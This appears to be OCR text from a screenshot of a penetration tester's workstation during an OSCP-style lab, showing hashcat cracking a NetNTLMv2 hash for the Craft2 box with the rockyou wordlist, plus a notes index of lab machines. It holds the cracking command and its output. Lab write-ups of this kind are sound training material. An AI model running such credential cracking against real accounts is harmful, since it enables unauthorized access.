 Menu Applications Places System tmux Dashboard - Brave Exploit - hacking - ... NTLM Credential T... ~/workspace/provi...
tmux
tmux 84x45
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: THECYBERGEEK::CRAFT2:5abda40b1219c629:47d73c2a12ae4...000000
Time.Started.....: Fri Jul 19 17:03:58 2024 (0 secs)
Time.Estimated...: Fri Jul 19 17:03:58 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   902.7 kH/s (1.34ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> oooooo
Hardware.Mon.#1..: Util: 52%
Started: Fri Jul 19 17:03:57 2024
Stopped: Fri Jul 19 17:04:00 2024
dynamo@parrot [17:04:00] [~/workspace/proving-grounds/boxes/craft2/loot]
-> %
tmux 0:vpn 1:zsh 2:zsh tun0: 192.168.45.218 | dynamo@parrot
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
Untitled 6 1
internal
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
Exploit
Showcase / Craft2 / Exploit
hashcat
hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt -o
cracked
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: THECYBERGEEK::CRAFT2:5abda40b1219c629:47d73c2a12ae4...000000
Time.Started.....: Fri Jul 19 17:03:58 2024 (0 secs)
Time.Estimated...: Fri Jul 19 17:03:58 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   902.7 kH/s (1.34ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
We successfully cracke
66 words 478 characters